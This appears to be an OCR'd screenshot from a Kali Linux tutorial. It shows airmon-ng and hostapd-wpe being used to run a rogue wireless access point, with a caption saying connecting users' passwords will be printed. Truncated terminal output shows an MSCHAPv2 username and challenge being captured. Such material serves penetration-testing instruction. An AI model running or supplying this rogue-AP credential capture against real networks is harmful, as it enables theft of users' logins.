
root@kali
:
~
#
airmon-ng
 check 
kill
Start hostapd-wpe. A wireless AP will appear. Passwords
of users connecting and authenticating to this network will
be printed to the console.
root@kali
:
~
#
hostapd-wpe
 /etc/hostapd-wpe
Configuration file: /etc/hostapd-wpe/hosta
Using interface wlan0 with hwaddr c4:e9:84
wlan0: interface state UNINITIALIZED>ENABL
wlan0: AP-ENABLED

wlan0: STA ac:fd:ec:78:72:bd IEEE 802.11: 
wlan0: STA ac:fd:ec:78:72:bd IEEE 802.11: 
wlan0: CTRL-EVENT-EAP-STARTED ac:fd:ec:78:
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vend
wlan0: CTRL-EVENT-EAP-PROPOSED-METHOD vend
mschapv2: Sat Nov 12 16:04:03 2016

username: me

challenge: 8e:0e:9d:0b:5a:3f:f5:23
